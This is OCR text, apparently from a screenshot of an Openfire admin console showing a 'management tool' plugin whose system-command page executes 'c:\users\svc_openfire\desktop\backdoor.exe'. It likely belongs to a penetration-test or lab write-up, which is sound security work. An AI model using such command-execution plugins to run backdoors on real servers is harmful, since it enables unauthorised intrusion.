 essions Group Chat Plugins
openfire management tool
system command
Execute command
c:\users\svc_openfire\desktop\backdoor.exe
Execute
Execution result
Group Chat | Plugins
Built by the IgniteRealtime.org com